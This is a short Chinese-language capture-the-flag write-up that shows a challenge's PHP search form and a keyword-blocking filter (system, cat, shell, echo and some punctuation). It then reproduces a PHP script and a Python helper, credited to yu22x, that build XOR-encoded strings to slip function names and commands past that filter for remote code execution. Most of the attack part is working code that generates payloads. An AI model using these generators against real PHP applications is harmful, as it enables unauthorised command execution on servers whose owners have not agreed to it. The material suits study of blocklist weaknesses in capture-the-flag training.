<form class="form" action="select.php" method="post">
<div class="form-group">
<label for="disabledTextInput">You can search anything here!!</label></br>
<input type="text" name="search" id="fromgo" class="form-control">
</div>
</div>
<div class="form-group">
<input type="submit" name="submit" class="btn btn-info btn-md" value="submit">
</div>
</form><?php
function waf($code){
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\"/i", $code)){
return $code;
}else{
return "hacker!!!";
}
}
同样可以把cmd.so读出来,然后给re手,分析得知传入两个参数然后异或得到结果
那么直接用无字母数字rce的异或即可,ctfshow常用姿势yu22x师傅的脚本直接拿
<?php
/*author yu22x*/
$myfile = fopen("xor_rce.txt", "w");
$contents="";
for ($i=0; $i < 256; $i++) {
for ($j=0; $j <256 ; $j++) {
if($i<16){
$hex_i='0'.dechex($i);
}
else{
$hex_i=dechex($i);
}
if($j<16){
$hex_j='0'.dechex($j);
}
else{
$hex_j=dechex($j);
}
$preg = '/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\"/i'; //根据题目给的正则表达式修改即可
if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){
echo "";
}
else{
$a='%'.$hex_i;
$b='%'.$hex_j;
$c=(urldecode($a)^urldecode($b));
if (ord($c)>=32&ord($c)<=126) {
$contents=$contents.$c." ".$a." ".$b."\n";
}
}
}
}
fwrite($myfile,$contents);
fclose($myfile);
# -*- coding: utf-8 -*-
# author yu22x
import requests
import urllib
from sys import *
import os
def action(arg):
s1=""
s2=""
for i in arg:
f=open("xor_rce.txt","r")
while True:
t=f.readline()
if t=="":
break
if t[0]==i:
#print(i)
s1+=t[2:5]
s2+=t[6:9]
break
f.close()
output="(\""+s1+"\"^\""+s2+"\")"
return(output)
while True:
param=action(input("\n[+] your function:") )+action(input("[+] your command:"))+";"
print(param)